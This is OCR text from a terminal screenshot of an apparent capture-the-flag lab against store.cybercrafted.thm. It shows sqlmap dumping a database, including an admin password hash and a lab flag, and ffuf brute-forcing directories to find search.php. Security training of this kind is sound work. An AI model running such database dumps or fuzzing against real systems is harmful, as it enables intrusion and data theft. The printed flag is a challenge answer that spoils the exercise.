 Apps Places Oct 16 07:33 10.17.15.90 10% 23% 0% ↑0.0 kB ↓0.1 kB
ctf : zsh — Konsole
New Tab Split View Copy Paste Find...
~ : sudo ctf : zsh
ctf : zsh
[07:33:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[07:33:07] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[07:33:07] [INFO] starting 16 processes
[07:33:10] [WARNING] no clear password(s) found
Database: webapp
Table: admin
[2 entries]
+----+------------------------------------------+---------------------+
| id | hash | user |
+----+------------------------------------------+---------------------+
| 1 | 88b949dd5cdfbecb9f2ecbbfa24e5974234e7c01 | xXUltimateCreeperXx |
| 4 | THM{bbe315906038c3a62d9b195001f75008} | web_flag |
+----+------------------------------------------+---------------------+
[07:33:10] [INFO] table 'webapp.`admin`' dumped to CSV file '/home/anonymous/.local/share/sqlmap/output/store.cybercra
fted.thm/dump/webapp/admin.csv'
[07:33:10] [INFO] fetching columns for table 'stock' in database 'webapp'
[07:33:10] [INFO] fetching entries for table 'stock' in database 'webapp'
Database: webapp
Table: stock
[139 entries]
+-----+------+------------------------+--------+
| id | cost | item | amount |
+-----+------+------------------------+--------+
| 4 | 0.5$ | Acacia Boat | 1x |
| 5 | 0.5$ | Armor Stand | 1x |
| 6 | 0.2$ | Beetroot Seeds | 16x |
| 7 | 0.5$ | Birch Boat | 1x |
| 8 | 1$ | Bottle of Enchanting | 64x |
| 9 | 0.5$ | Bow | 1x |
| 10 | 0.2$ | Bucket | 1x |
| 11 | 0.1$ | Carrot | 64x |
| 12 | 0.4$ | Cocoa Beans | 64 |
| 13 | 0.5$ | Crossbow | 1x |
| 14 | 0.5$ | Dark Oak Boat | 1x |
| 15 | 0.1$ | Egg | 16x |
| 16 | 5$ | End Crystal | 1x |
| 17 | 1$ | Ender Pearl | 16 |
| 18 | 2$ | Eye of Ender | 16x |
| 19 | 1$ | Fire Charge | 16x |
| 20 | 0.8$ | Firework Rocket | 16x |
| 21 | 0.2$ | Fishing Rod | 1x |
| 22 | 0.2$ | Flint and Steel | 1x |
| 23 | 0.2$ | Glow Berries | 16x |
| 24 | 0.1$ | Glow Item Frame | 1x |
| 25 | 0.1$ | Item Frame | 1x |
| 26 | 0.5$ | Jungle Boat | 1x |
| 27 | 0.1$ | Kelp | 64x |
| 28 | 0.5$ | Lava Bucket | 1x |
| 29 | 0.6$ | Lead | 1x |
| 30 | 2$ | Lingering Potion | 16x |
| 31 | 0.8$ | Melon Seeds | 64x |
| 32 | 0.8$ | Minecart | 1x |
| 33 | 1$ | Nether Wart | 16x |
| 34 | 0.5$ | Oak Boat | 1x |
vpn : zsh
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
.hta [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 300ms]
[Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 310ms]
.htaccess [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 345ms]
.htpasswd [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 475ms]
assets [Status: 301, Size: 333, Words: 20, Lines: 10, Duration: 258ms]
index.html [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 302ms]
server-status [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 329ms]
:: Progress: [4614/4614] :: Job [1/1] :: 380 req/sec :: Duration: [0:00:15] :: Errors: 0 ::
┌──(anonymous㉿Hacker)-[~/Downloads/vpn]
└─$ ffuf -u http://store.cybercrafted.thm/FUZZ -e .php -w /usr/share/wordlists/dirb/common.txt -t 100 -fs 0
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://store.cybercrafted.thm/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
.htpasswd.php [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 409ms]
.php [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 409ms]
[Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 409ms]
.hta.php [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 411ms]
.htaccess.php [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 411ms]
.hta [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 411ms]
.htaccess [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 431ms]
assets [Status: 301, Size: 333, Words: 20, Lines: 10, Duration: 286ms]
.htpasswd [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 4165ms]
index.html [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 262ms]
search.php [Status: 200, Size: 838, Words: 162, Lines: 28, Duration: 292ms]
server-status [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 261ms]
:: Progress: [9228/9228] :: Job [1/1] :: 231 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
┌──(anonymous㉿Hacker)-[~/Downloads/vpn]
└─$